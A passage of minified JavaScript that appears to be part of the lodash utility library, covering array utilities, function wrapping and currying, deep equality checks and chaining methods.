_=0,R=t[l],z=r?r(R):R;(_=a(m,z,_,i))>-1;)m!==e&&yr.call(m,_,1),yr.call(e,_,1);return e}function ys(e,t){for(var r=e?t.length:0,i=r-1;r--;){var a=t[r];if(r==i||a!==l){var l=a;qt(a)?yr.call(e,a,1):Ri(e,a)}}return e}function Pi(e,t){return e+$r(ts()*(t-e+1))}function uf(e,t,r,i){for(var a=-1,l=Ke(Er((t-e)/(r||1)),0),p=S(l);l--;)p[i?l:++a]=e,e+=r;return p}function Oi(e,t){var r="";if(!e||t<1||t>Rt)return r;do t%2&&(r+=e),t=$r(t/2),t&&(e+=e);while(t);return r}function _e(e,t){return Ki(Js(e,t,dt),e+"")}function ff(e){return is(Bn(e))}function cf(e,t){var r=Bn(e);return Nr(r,hn(t,0,r.length))}function jn(e,t,r,i){if(!Ue(e))return e;t=sn(t,e);for(var a=-1,l=t.length,p=l-1,m=e;m!=null&&++a<l;){var _=Bt(t[a]),R=r;if(_==="__proto__"||_==="constructor"||_==="prototype")return e;if(a!=p){var z=m[_];R=i?i(z,_,m):u,R===u&&(R=Ue(z)?z:qt(t[a+1])?[]:{})}Kn(m,_,R),m=m[_]}return e}var bs=Tr?function(e,t){return Tr.set(e,t),e}:dt,df=br?function(e,t){return br(e,"toString",{configurable:!0,enumerable:!1,value:aa(t),writable:!0})}:dt;function pf(e){return Nr(Bn(e))}function St(e,t,r){var i=-1,a=e.length;t<0&&(t=-t>a?0:a+t),r=r>a?a:r,r<0&&(r+=a),a=t>r?0:r-t>>>0,t>>>=0;for(var l=S(a);++i<a;)l[i]=e[i+t];return l}function hf(e,t){var r;return rn(e,function(i,a,l){return r=t(i,a,l),!r}),!!r}function Or(e,t,r){var i=0,a=e==null?i:e.length;if(typeof t=="number"&&t===t&&a<=ei){for(;i<a;){var l=i+a>>>1,p=e[l];p!==null&&!mt(p)&&(r?p<=t:p<t)?i=l+1:a=l}return a}return Li(e,t,dt,r)}function Li(e,t,r,i){var a=0,l=e==null?0:e.length;if(l===0)return 0;t=r(t);for(var p=t!==t,m=t===null,_=mt(t),R=t===u;a<l;){var z=$r((a+l)/2),H=r(e[z]),k=H!==u,te=H===null,se=H===H,we=mt(H);if(p)var le=i||se;else R?le=se&&(i||k):m?le=se&&k&&(i||!te):_?le=se&&k&&!te&&(i||!we):te||we?le=!1:le=i?H<=t:H<t;le?a=z+1:l=z}return tt(l,jr)}function Es(e,t){for(var r=-1,i=e.length,a=0,l=[];++r<i;){var p=e[r],m=t?t(p):p;if(!r||!Pt(m,_)){var _=m;l[a++]=p===0?0:p}}return l}function $s(e){return typeof e=="number"?e:mt(e)?_n:+e}function gt(e){if(typeof e=="string")return e;if(de(e))return Fe(e,gt)+"";if(mt(e))return ns?ns.call(e):"";var t=e+"";return t=="0"&&1/e==-Ft?"-0":t}function an(e,t,r){var i=-1,a=fr,l=e.length,p=!0,m=[],_=m;if(r)p=!1,a=oi;else if(l>=Ve){var R=t?null:Tf(e);if(R)return dr(R);p=!1,a=Un,_=new pn}else _=t?[]:m;e:for(;++i<l;){var z=e[i],H=t?t(z):z;if(z=r||z!==0?z:0,p&&H===H){for(var k=_.length;k--;)if(_[k]===H)continue e;t&&_.push(H),m.push(z)}else a(_,H,r)||(_!==m&&_.push(H),m.push(z))}return m}function Ri(e,t){return t=sn(t,e),e=Qs(e,t),e==null||delete e[Bt(Ct(t))]}function Ts(e,t,r,i){return jn(e,t,r(gn(e,t)),i)}function Lr(e,t,r,i){for(var a=e.length,l=i?a:-1;(i?l--:++l<a)&&t(e[l],l,e););return r?St(e,i?0:l,i?l+1:a):St(e,i?l+1:0,i?a:l)}function Ss(e,t){var r=e;return r instanceof Te&&(r=r.value()),ui(t,function(i,a){return a.func.apply(a.thisArg,en([i],a.args))},r)}function zi(e,t,r){var i=e.length;if(i<2)return i?an(e[0]):[];for(var a=-1,l=S(i);++a<i;)for(var p=e[a],m=-1;++m<i;)m!=a&&(l[a]=Vn(l[a]||p,e[m],t,r));return an(je(l,1),t,r)}function Cs(e,t,r){for(var i=-1,a=e.length,l=t.length,p={};++i<a;){var m=i<l?t[i]:u;r(p,e[i],m)}return p}function Di(e){return Ze(e)?e:[]}function Bi(e){return typeof e=="function"?e:dt}function sn(e,t){return de(e)?e:Zi(e,t)?[e]:nl(Oe(e))}var gf=_e;function ln(e,t,r){var i=e.length;return r=r===u?i:r,!t&&r>=i?e:St(e,t,r)}var Ms=tu||function(e){return Qe.clearTimeout(e)};function Is(e,t){if(t)return e.slice();var r=e.length,i=Va?Va(r):new e.constructor(r);return e.copy(i),i}function Wi(e){var t=new e.constructor(e.byteLength);return new xr(t).set(new xr(e)),t}function mf(e,t){var r=t?Wi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.byteLength)}function vf(e){var t=new e.constructor(e.source,ca.exec(e));return t.lastIndex=e.lastIndex,t}function wf(e){return kn?Be(kn.call(e)):{}}function As(e,t){var r=t?Wi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function Ps(e,t){if(e!==t){var r=e!==u,i=e===null,a=e===e,l=mt(e),p=t!==u,m=t===null,_=t===t,R=mt(t);if(!m&&!R&&!l&&e>t||l&&p&&_&&!m&&!R||i&&p&&_||!r&&_||!a)return 1;if(!i&&!l&&!R&&e<t||R&&r&&a&&!i&&!l||m&&r&&a||!p&&a||!_)return-1}return 0}function xf(e,t,r){for(var i=-1,a=e.criteria,l=t.criteria,p=a.length,m=r.length;++i<p;){var _=Ps(a[i],l[i]);if(_){if(i>=m)return _;var R=r[i];return _*(R=="desc"?-1:1)}}return e.index-t.index}function Os(e,t,r,i){for(var a=-1,l=e.length,p=r.length,m=-1,_=t.length,R=Ke(l-p,0),z=S(_+R),H=!i;++m<_;)z[m]=t[m];for(;++a<p;)(H||a<l)&&(z[r[a]]=e[a]);for(;R--;)z[m++]=e[a++];return z}function Ls(e,t,r,i){for(var a=-1,l=e.length,p=-1,m=r.length,_=-1,R=t.length,z=Ke(l-m,0),H=S(z+R),k=!i;++a<z;)H[a]=e[a];for(var te=a;++_<R;)H[te+_]=t[_];for(;++p<m;)(k||a<l)&&(H[te+r[p]]=e[a++]);return H}function ut(e,t){var r=-1,i=e.length;for(t||(t=S(i));++r<i;)t[r]=e[r];return t}function Dt(e,t,r,i){var a=!r;r||(r={});for(var l=-1,p=t.length;++l<p;){var m=t[l],_=i?i(r[m],e[m],m,r,e):u;_===u&&(_=e[m]),a?Xt(r,m,_):Kn(r,m,_)}return r}function _f(e,t){return Dt(e,Gi(e),t)}function yf(e,t){return Dt(e,Zs(e),t)}function Rr(e,t){return function(r,i){var a=de(r)?To:Yu,l=t?t():{};return a(r,e,ae(i,2),l)}}function Ln(e){return _e(function(t,r){var i=-1,a=r.length,l=a>1?r[a-1]:u,p=a>2?r[2]:u;for(l=e.length>3&&typeof l=="function"?(a--,l):u,p&&at(r[0],r[1],p)&&(l=a<3?u:l,a=1),t=Be(t);++i<a;){var m=r[i];m&&e(t,m,i,l)}return t})}function Rs(e,t){return function(r,i){if(r==null)return r;if(!ft(r))return e(r,i);for(var a=r.length,l=t?a:-1,p=Be(r);(t?l--:++l<a)&&i(p[l],l,p)!==!1;);return r}}function zs(e){return function(t,r,i){for(var a=-1,l=Be(t),p=i(t),m=p.length;m--;){var _=p[e?m:++a];if(r(l[_],_,l)===!1)break}return t}}function bf(e,t,r){var i=t&ve,a=er(e);function l(){var p=this&&this!==Qe&&this instanceof l?a:e;return p.apply(i?r:this,arguments)}return l}function Ds(e){return function(t){t=Oe(t);var r=Cn(t)?It(t):u,i=r?r[0]:t.charAt(0),a=r?ln(r,1).join(""):t.slice(1);return i[e]()+a}}function Rn(e){return function(t){return ui(Rl(Ll(t).replace(fo,"")),e,"")}}function er(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var r=On(e.prototype),i=e.apply(r,t);return Ue(i)?i:r}}function Ef(e,t,r){var i=er(e);function a(){for(var l=arguments.length,p=S(l),m=l,_=zn(a);m--;)p[m]=arguments[m];var R=l<3&&p[0]!==_&&p[l-1]!==_?[]:tn(p,_);if(l-=R.length,l<r)return Ns(e,t,zr,a.placeholder,u,p,R,u,u,r-l);var z=this&&this!==Qe&&this instanceof a?i:e;return pt(z,this,p)}return a}function Bs(e){return function(t,r,i){var a=Be(t);if(!ft(t)){var l=ae(r,3);t=Je(t),r=function(m){return l(a[m],m,a)}}var p=e(t,r,i);return p>-1?a[l?t[p]:p]:u}}function Ws(e){return Zt(function(t){var r=t.length,i=r,a=$t.prototype.thru;for(e&&t.reverse();i--;){var l=t[i];if(typeof l!="function")throw new Et(Ce);if(a&&!p&&Hr(l)=="wrapper")var p=new $t([],!0)}for(i=p?i:r;++i<r;){l=t[i];var m=Hr(l),_=m=="wrapper"?Ui(l):u;_&&qi(_[0])&&_[1]==(De|F|re|et)&&!_[4].length&&_[9]==1?p=p[Hr(_[0])].apply(p,_[3]):p=l.length==1&&qi(l)?p[m]():p.thru(l)}return function(){var R=arguments,z=R[0];if(p&&R.length==1&&de(z))return p.plant(z).value();for(var H=0,k=r?t[H].apply(this,R):z;++H<r;)k=t[H].call(this,k);return k}})}function zr(e,t,r,i,a,l,p,m,_,R){var z=t&De,H=t&ve,k=t&Ae,te=t&(F|Z),se=t&Lt,we=k?u:er(e);function le(){for(var Ee=arguments.length,Se=S(Ee),vt=Ee;vt--;)Se[vt]=arguments[vt];if(te)var st=zn(le),wt=Ro(Se,st);if(i&&(Se=Os(Se,i,a,te)),l&&(Se=Ls(Se,l,p,te)),Ee-=wt,te&&Ee<R){var qe=tn(Se,st);return Ns(e,t,zr,le.placeholder,r,Se,qe,m,_,R-Ee)}var Ot=H?r:this,Vt=k?Ot[e]:e;return Ee=Se.length,m?Se=Uf(Se,m):se&&Ee>1&&Se.reverse(),z&&_<Ee&&(Se.length=_),this&&this!==Qe&&this instanceof le&&(Vt=we||er(Vt)),Vt.apply(Ot,Se)}return le}function Hs(e,t){return function(r,i){return Vu(r,e,t(i),{})}}function Dr(e,t){return function(r,i){var a;if(r===u&&i===u)return t;if(r!==u&&(a=r),i!==u){if(a===u)return i;typeof r=="string"||typeof i=="string"?(r=gt(r),i=gt(i)):(r=$s(r),i=$s(i)),a=e(r,i)}return a}}function Hi(e){return Zt(function(t){return t=Fe(t,ht(ae())),_e(function(r){var i=this;return e(t,function(a){return pt(a,i,r)})})})}function Br(e,t){t=t===u?" ":gt(t);var r=t.length;if(r<2)return r?Oi(t,e):t;var i=Oi(t,Er(e/Mn(t)));return Cn(t)?ln(It(i),0,e).join(""):i.slice(0,e)}function $f(e,t,r,i){var a=t&ve,l=er(e);function p(){for(var m=-1,_=arguments.length,R=-1,z=i.length,H=S(z+_),k=this&&this!==Qe&&this instanceof p?l:e;++R<z;)H[R]=i[R];for(;_--;)H[R++]=arguments[++m];return pt(k,a?r:this,H)}return p}function Fs(e){return function(t,r,i){return i&&typeof i!="number"&&at(t,r,i)&&(r=i=u),t=Kt(t),r===u?(r=t,t=0):r=Kt(r),i=i===u?t<r?1:-1:Kt(i),uf(t,r,i,e)}}function Wr(e){return function(t,r){return typeof t=="string"&&typeof r=="string"||(t=Mt(t),r=Mt(r)),e(t,r)}}function Ns(e,t,r,i,a,l,p,m,_,R){var z=t&F,H=z?p:u,k=z?u:p,te=z?l:u,se=z?u:l;t|=z?re:Le,t&=~(z?Le:re),t&Ye||(t&=~(ve|Ae));var we=[e,t,a,te,H,se,k,m,_,R],le=r.apply(u,we);return qi(e)&&js(le,we),le.placeholder=i,el(le,e,t)}function Fi(e){var t=ke[e];return function(r,i){if(r=Mt(r),i=i==null?0:tt(ge(i),292),i&&es(r)){var a=(Oe(r)+"e").split("e"),l=t(a[0]+"e"+(+a[1]+i));return a=(Oe(l)+"e").split("e"),+(a[0]+"e"+(+a[1]-i))}return t(r)}}var Tf=An&&1/dr(new An([,-0]))[1]==Ft?function(e){return new An(e)}:oa;function Ys(e){return function(t){var r=nt(t);return r==w?mi(t):r==d?No(t):Lo(t,e(t))}}function Gt(e,t,r,i,a,l,p,m){var _=t&Ae;if(!_&&typeof e!="function")throw new Et(Ce);var R=i?i.length:0;if(R||(t&=~(re|Le),i=a=u),p=p===u?p:Ke(ge(p),0),m=m===u?m:ge(m),R-=a?a.length:0,t&Le){var z=i,H=a;i=a=u}var k=_?u:Ui(e),te=[e,t,r,i,a,z,H,l,p,m];if(k&&Ff(te,k),e=te[0],t=te[1],r=te[2],i=te[3],a=te[4],m=te[9]=te[9]===u?_?0:e.length:Ke(te[9]-R,0),!m&&t&(F|Z)&&(t&=~(F|Z)),!t||t==ve)var se=bf(e,t,r);else t==F||t==Z?se=Ef(e,t,m):(t==re||t==(ve|re))&&!a.length?se=$f(e,t,r,i):se=zr.apply(u,te);var we=k?bs:js;return el(we(se,te),e,t)}function Us(e,t,r,i){return e===u||Pt(e,In[r])&&!Re.call(i,r)?t:e}function Xs(e,t,r,i,a,l){return Ue(e)&&Ue(t)&&(l.set(t,e),Pr(e,t,u,Xs,l),l.delete(t)),e}function Sf(e){return rr(e)?u:e}function Gs(e,t,r,i,a,l){var p=r&pe,m=e.length,_=t.length;if(m!=_&&!(p&&_>m))return!1;var R=l.get(e),z=l.get(t);if(R&&z)return R==t&&z==e;var H=-1,k=!0,te=r&be?new pn:u;for(l.set(e,t),l.set(t,e);++H<m;){var se=e[H],we=t[H];if(i)var le=p?i(we,se,H,t,e,l):i(se,we,H,e,t,l);if(le!==u){if(le)continue;k=!1;break}if(te){if(!fi(t,function(Ee,Se){if(!Un(te,Se)&&(se===Ee||a(se,Ee,r,i,l)))return te.push(Se)})){k=!1;break}}else if(!(se===we||a(se,we,r,i,l))){k=!1;break}}return l.delete(e),l.delete(t),k}function Cf(e,t,r,i,a,l,p){switch(r){case q:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case X:return!(e.byteLength!=t.byteLength||!l(new xr(e),new xr(t)));case C:case D:case c:return Pt(+e,+t);case L:return e.name==t.name&&e.message==t.message;case E:case h:return e==t+"";case w:var m=mi;case d:var _=i&pe;if(m||(m=dr),e.size!=t.size&&!_)return!1;var R=p.get(e);if(R)return R==t;i|=be,p.set(e,t);var z=Gs(m(e),m(t),i,a,l,p);return p.delete(e),z;case I:if(kn)return kn.call(e)==kn.call(t)}return!1}function Mf(e,t,r,i,a,l){var p=r&pe,m=Ni(e),_=m.length,R=Ni(t),z=R.length;if(_!=z&&!p)return!1;for(var H=_;H--;){var k=m[H];if(!(p?k in t:Re.call(t,k)))return!1}var te=l.get(e),se=l.get(t);if(te&&se)return te==t&&se==e;var we=!0;l.set(e,t),l.set(t,e);for(var le=p;++H<_;){k=m[H];var Ee=e[k],Se=t[k];if(i)var vt=p?i(Se,Ee,k,t,e,l):i(Ee,Se,k,e,t,l);if(!(vt===u?Ee===Se||a(Ee,Se,r,i,l):vt)){we=!1;break}le||(le=k=="constructor")}if(we&&!le){var st=e.constructor,wt=t.constructor;st!=wt&&"constructor"in e&&"constructor"in t&&!(typeof st=="function"&&st instanceof st&&typeof wt=="function"&&wt instanceof wt)&&(we=!1)}return l.delete(e),l.delete(t),we}function Zt(e){return Ki(Js(e,u,sl),e+"")}function Ni(e){return cs(e,Je,Gi)}function Yi(e){return cs(e,ct,Zs)}var Ui=Tr?function(e){return Tr.get(e)}:oa;function Hr(e){for(var t=e.name+"",r=Pn[t],i=Re.call(Pn,t)?r.length:0;i--;){var a=r[i],l=a.func;if(l==null||l==e)return a.name}return t}function zn(e){var t=Re.call(s,"placeholder")?s:e;return t.placeholder}function ae(){var e=s.iteratee||sa;return e=e===sa?hs:e,arguments.length?e(arguments[0],arguments[1]):e}function Fr(e,t){var r=e.__data__;return Df(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xi(e){for(var t=Je(e),r=t.length;r--;){var i=t[r],a=e[i];t[r]=[i,a,Ks(a)]}return t}function mn(e,t){var r=Wo(e,t);return ps(r)?r:u}function If(e){var t=Re.call(e,cn),r=e[cn];try{e[cn]=u;var i=!0}catch{}var a=vr.call(e);return i&&(t?e[cn]=r:delete e[cn]),a}var Gi=wi?function(e){return e==null?[]:(e=Be(e),jt(wi(e),function(t){return Qa.call(e,t)}))}:ua,Zs=wi?function(e){for(var t=[];e;)en(t,Gi(e)),e=_r(e);return t}:ua,nt=it;(xi&&nt(new xi(new ArrayBuffer(1)))!=q||Gn&&nt(new Gn)!=w||_i&&nt(_i.resolve())!=g||An&&nt(new An)!=d||Zn&&nt(new Zn)!=T)&&(nt=function(e){var t=it(e),r=t==o?e.constructor:u,i=r?vn(r):"";if(i)switch(i){case fu:return q;case cu:return w;case du:return g;case pu:return d;case hu:return T}return t});function Af(e,t,r){for(var i=-1,a=r.length;++i<a;){var l=r[i],p=l.size;switch(l.type){case"drop":e+=p;break;case"dropRight":t-=p;break;case"take":t=tt(t,e+p);break;case"takeRight":e=Ke(e,t-p);break}}return{start:e,end:t}}function Pf(e){var t=e.match(Hn);return t?t[1].split(Fn):[]}function qs(e,t,r){t=sn(t,e);for(var i=-1,a=t.length,l=!1;++i<a;){var p=Bt(t[i]);if(!(l=e!=null&&r(e,p)))break;e=e[p]}return l||++i!=a?l:(a=e==null?0:e.length,!!a&&qr(a)&&qt(p,a)&&(de(e)||wn(e)))}function Of(e){var t=e.length,r=new e.constructor(t);return t&&typeof e[0]=="string"&&Re.call(e,"index")&&(r.index=e.index,r.input=e.input),r}function ks(e){return typeof e.constructor=="function"&&!tr(e)?On(_r(e)):{}}function Lf(e,t,r){var i=e.constructor;switch(t){case X:return Wi(e);case C:case D:return new i(+e);case q:return mf(e,r);case U:case Q:case J:case P:case y:case B:case G:case ue:case ie:return As(e,r);case w:return new i;case c:case h:return new i(e);case E:return vf(e);case d:return new i;case I:return wf(e)}}function Rf(e,t){var r=t.length;if(!r)return e;var i=r-1;return t[i]=(r>1?"& ":"")+t[i],t=t.join(r>2?", ":" "),e.replace(Wn,`{
/* [wrapped with `+t+`] */
`)}function zf(e){return de(e)||wn(e)||!!(ja&&e&&e[ja])}function qt(e,t){var r=typeof e;return t=t??Rt,!!t&&(r=="number"||r!="symbol"&&Gl.test(e))&&e>-1&&e%1==0&&e<t}function at(e,t,r){if(!Ue(r))return!1;var i=typeof t;return(i=="number"?ft(r)&&qt(t,r.length):i=="string"&&t in r)?Pt(r[t],e):!1}function Zi(e,t){if(de(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||mt(e)?!0:ir.test(e)||!Nt.test(e)||t!=null&&e in Be(t)}function Df(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function qi(e){var t=Hr(e),r=s[t];if(typeof r!="function"||!(t in Te.prototype))return!1;if(e===r)return!0;var i=Ui(r);return!!i&&e===i[0]}function Bf(e){return!!Ka&&Ka in e}var Wf=gr?kt:fa;function tr(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||In;return e===r}function Ks(e){return e===e&&!Ue(e)}function Vs(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==u||e in Be(r))}}function Hf(e){var t=Gr(e,function(i){return r.size===he&&r.clear(),i}),r=t.cache;return t}function Ff(e,t){var r=e[1],i=t[1],a=r|i,l=a<(ve|Ae|De),p=i==De&&r==F||i==De&&r==et&&e[7].length<=t[8]||i==(De|et)&&t[7].length<=t[8]&&r==F;if(!(l||p))return e;i&ve&&(e[2]=t[2],a|=r&ve?0:Ye);var m=t[3];if(m){var _=e[3];e[3]=_?Os(_,m,t[4]):m,e[4]=_?tn(e[3],lt):t[4]}return m=t[5],m&&(_=e[5],e[5]=_?Ls(_,m,t[6]):m,e[6]=_?tn(e[5],lt):t[6]),m=t[7],m&&(e[7]=m),i&De&&(e[8]=e[8]==null?t[8]:tt(e[8],t[8])),e[9]==null&&(e[9]=t[9]),e[0]=t[0],e[1]=a,e}function Nf(e){var t=[];if(e!=null)for(var r in Be(e))t.push(r);return t}function Yf(e){return vr.call(e)}function Js(e,t,r){return t=Ke(t===u?e.length-1:t,0),function(){for(var i=arguments,a=-1,l=Ke(i.length-t,0),p=S(l);++a<l;)p[a]=i[t+a];a=-1;for(var m=S(t+1);++a<t;)m[a]=i[a];return m[t]=r(p),pt(e,this,m)}}function Qs(e,t){return t.length<2?e:gn(e,St(t,0,-1))}function Uf(e,t){for(var r=e.length,i=tt(t.length,r),a=ut(e);i--;){var l=t[i];e[i]=qt(l,r)?a[l]:u}return e}function ki(e,t){if(!(t==="constructor"&&typeof e[t]=="function")&&t!="__proto__")return e[t]}var js=tl(bs),nr=ru||function(e,t){return Qe.setTimeout(e,t)},Ki=tl(df);function el(e,t,r){var i=t+"";return Ki(e,Rf(i,Xf(Pf(i),r)))}function tl(e){var t=0,r=0;return function(){var i=lu(),a=Qr-(i-r);if(r=i,a>0){if(++t>=Jr)return arguments[0]}else t=0;return e.apply(u,arguments)}}function Nr(e,t){var r=-1,i=e.length,a=i-1;for(t=t===u?i:t;++r<t;){var l=Pi(r,a),p=e[l];e[l]=e[r],e[r]=p}return e.length=t,e}var nl=Hf(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(ar,function(r,i,a,l){t.push(a?l.replace(Hl,"$1"):i||r)}),t});function Bt(e){if(typeof e=="string"||mt(e))return e;var t=e+"";return t=="0"&&1/e==-Ft?"-0":t}function vn(e){if(e!=null){try{return mr.call(e)}catch{}try{return e+""}catch{}}return""}function Xf(e,t){return bt(ti,function(r){var i="_."+r[0];t&r[1]&&!fr(e,i)&&e.push(i)}),e.sort()}function rl(e){if(e instanceof Te)return e.clone();var t=new $t(e.__wrapped__,e.__chain__);return t.__actions__=ut(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}function Gf(e,t,r){(r?at(e,t,r):t===u)?t=1:t=Ke(ge(t),0);var i=e==null?0:e.length;if(!i||t<1)return[];for(var a=0,l=0,p=S(Er(i/t));a<i;)p[l++]=St(e,a,a+=t);return p}function Zf(e){for(var t=-1,r=e==null?0:e.length,i=0,a=[];++t<r;){var l=e[t];l&&(a[i++]=l)}return a}function qf(){var e=arguments.length;if(!e)return[];for(var t=S(e-1),r=arguments[0],i=e;i--;)t[i-1]=arguments[i];return en(de(r)?ut(r):[r],je(t,1))}var kf=_e(function(e,t){return Ze(e)?Vn(e,je(t,1,Ze,!0)):[]}),Kf=_e(function(e,t){var r=Ct(t);return Ze(r)&&(r=u),Ze(e)?Vn(e,je(t,1,Ze,!0),ae(r,2)):[]}),Vf=_e(function(e,t){var r=Ct(t);return Ze(r)&&(r=u),Ze(e)?Vn(e,je(t,1,Ze,!0),u,r):[]});function Jf(e,t,r){var i=e==null?0:e.length;return i?(t=r||t===u?1:ge(t),St(e,t<0?0:t,i)):[]}function Qf(e,t,r){var i=e==null?0:e.length;return i?(t=r||t===u?1:ge(t),t=i-t,St(e,0,t<0?0:t)):[]}function jf(e,t){return e&&e.length?Lr(e,ae(t,3),!0,!0):[]}function ec(e,t){return e&&e.length?Lr(e,ae(t,3),!0):[]}function tc(e,t,r,i){var a=e==null?0:e.length;return a?(r&&typeof r!="number"&&at(e,t,r)&&(r=0,i=a),Zu(e,t,r,i)):[]}function il(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=r==null?0:ge(r);return a<0&&(a=Ke(i+a,0)),cr(e,ae(t,3),a)}function al(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=i-1;return r!==u&&(a=ge(r),a=r<0?Ke(i+a,0):tt(a,i-1)),cr(e,ae(t,3),a,!0)}function sl(e){var t=e==null?0:e.length;return t?je(e,1):[]}function nc(e){var t=e==null?0:e.length;return t?je(e,Ft):[]}function rc(e,t){var r=e==null?0:e.length;return r?(t=t===u?1:ge(t),je(e,t)):[]}function ic(e){for(var t=-1,r=e==null?0:e.length,i={};++t<r;){var a=e[t];i[a[0]]=a[1]}return i}function ll(e){return e&&e.length?e[0]:u}function ac(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=r==null?0:ge(r);return a<0&&(a=Ke(i+a,0)),Sn(e,t,a)}function sc(e){var t=e==null?0:e.length;return t?St(e,0,-1):[]}var lc=_e(function(e){var t=Fe(e,Di);return t.length&&t[0]===e[0]?Si(t):[]}),oc=_e(function(e){var t=Ct(e),r=Fe(e,Di);return t===Ct(r)?t=u:r.pop(),r.length&&r[0]===e[0]?Si(r,ae(t,2)):[]}),uc=_e(function(e){var t=Ct(e),r=Fe(e,Di);return t=typeof t=="function"?t:u,t&&r.pop(),r.length&&r[0]===e[0]?Si(r,u,t):[]});function fc(e,t){return e==null?"":au.call(e,t)}function Ct(e){var t=e==null?0:e.length;return t?e[t-1]:u}function cc(e,t,r){var i=e==null?0:e.length;if(!i)return-1;var a=i;return r!==u&&(a=ge(r),a=a<0?Ke(i+a,0):tt(a,i-1)),t===t?Uo(e,t,a):cr(e,Na,a,!0)}function dc(e,t){return e&&e.length?ws(e,ge(t)):u}var pc=_e(ol);function ol(e,t){return e&&e.length&&t&&t.length?Ai(e,t):e}function hc(e,t,r){return e&&e.length&&t&&t.length?Ai(e,t,ae(r,2)):e}function gc(e,t,r){return e&&e.length&&t&&t.length?Ai(e,t,u,r):e}var mc=Zt(function(e,t){var r=e==null?0:e.length,i=bi(e,t);return ys(e,Fe(t,function(a){return qt(a,r)?+a:a}).sort(Ps)),i});function vc(e,t){var r=[];if(!(e&&e.length))return r;var i=-1,a=[],l=e.length;for(t=ae(t,3);++i<l;){var p=e[i];t(p,i,e)&&(r.push(p),a.push(i))}return ys(e,a),r}function Vi(e){return e==null?e:uu.call(e)}function wc(e,t,r){var i=e==null?0:e.length;return i?(r&&typeof r!="number"&&at(e,t,r)?(t=0,r=i):(t=t==null?0:ge(t),r=r===u?i:ge(r)),St(e,t,r)):[]}function xc(e,t){return Or(e,t)}function _c(e,t,r){return Li(e,t,ae(r,2))}function yc(e,t){var r=e==null?0:e.length;if(r){var i=Or(e,t);if(i<r&&Pt(e[i],t))return i}return-1}function bc(e,t){return Or(e,t,!0)}function Ec(e,t,r){return Li(e,t,ae(r,2),!0)}function $c(e,t){var r=e==null?0:e.length;if(r){var i=Or(e,t,!0)-1;if(Pt(e[i],t))return i}return-1}function Tc(e){return e&&e.length?Es(e):[]}function Sc(e,t){return e&&e.length?Es(e,ae(t,2)):[]}function Cc(e){var t=e==null?0:e.length;return t?St(e,1,t):[]}function Mc(e,t,r){return e&&e.length?(t=r||t===u?1:ge(t),St(e,0,t<0?0:t)):[]}function Ic(e,t,r){var i=e==null?0:e.length;return i?(t=r||t===u?1:ge(t),t=i-t,St(e,t<0?0:t,i)):[]}function Ac(e,t){return e&&e.length?Lr(e,ae(t,3),!1,!0):[]}function Pc(e,t){return e&&e.length?Lr(e,ae(t,3)):[]}var Oc=_e(function(e){return an(je(e,1,Ze,!0))}),Lc=_e(function(e){var t=Ct(e);return Ze(t)&&(t=u),an(je(e,1,Ze,!0),ae(t,2))}),Rc=_e(function(e){var t=Ct(e);return t=typeof t=="function"?t:u,an(je(e,1,Ze,!0),u,t)});function zc(e){return e&&e.length?an(e):[]}function Dc(e,t){return e&&e.length?an(e,ae(t,2)):[]}function Bc(e,t){return t=typeof t=="function"?t:u,e&&e.length?an(e,u,t):[]}function Ji(e){if(!(e&&e.length))return[];var t=0;return e=jt(e,function(r){if(Ze(r))return t=Ke(r.length,t),!0}),hi(t,function(r){return Fe(e,ci(r))})}function ul(e,t){if(!(e&&e.length))return[];var r=Ji(e);return t==null?r:Fe(r,function(i){return pt(t,u,i)})}var Wc=_e(function(e,t){return Ze(e)?Vn(e,t):[]}),Hc=_e(function(e){return zi(jt(e,Ze))}),Fc=_e(function(e){var t=Ct(e);return Ze(t)&&(t=u),zi(jt(e,Ze),ae(t,2))}),Nc=_e(function(e){var t=Ct(e);return t=typeof t=="function"?t:u,zi(jt(e,Ze),u,t)}),Yc=_e(Ji);function Uc(e,t){return Cs(e||[],t||[],Kn)}function Xc(e,t){return Cs(e||[],t||[],jn)}var Gc=_e(function(e){var t=e.length,r=t>1?e[t-1]:u;return r=typeof r=="function"?(e.pop(),r):u,ul(e,r)});function fl(e){var t=s(e);return t.__chain__=!0,t}function Zc(e,t){return t(e),e}function Yr(e,t){return t(e)}var qc=Zt(function(e){var t=e.length,r=t?e[0]:0,i=this.__wrapped__,a=function(l){return bi(l,e)};return t>1||this.__actions__.length||!(i instanceof Te)||!qt(r)?this.thru(a):(i=i.slice(r,+r+(t?1:0)),i.__actions__.push({func:Yr,args:[a],thisArg:u}),new $t(i,this.__chain__).thru(function(l){return t&&!l.length&&l.push(u),l}))});function kc(){return fl(this)}function Kc(){return new $t(this.value(),this.__chain__)}function Vc(){this.__values__===u&&(this.__values__=$l(this.value()));var e=this.__index__>=this.__values__.length,t=e?u:this.__values__[this.__index__++];return{done:e,value:t}}function Jc(){return this}function Qc(e){for(var t,r=this;r instanceof Cr;){var i=rl(r);i.__index__=0,i.__values__=u,t?a.__wrapped__=i:t=i;var a=i;r=r.__wrapped__}return a.__wrapped__=e,t}function jc(){var e=this.__wrapped__;if(e instanceof Te){var t=e;return this.__actions__.length&&(t=new Te(this)),t=t.reverse(),t.__actions__.push({func:Yr,args:[Vi],thisArg:u}),new $t(t,this.__chain__)}return this.thru(Vi)}function ed(){return Ss(this.__wrapped__,this.__actions__)}var 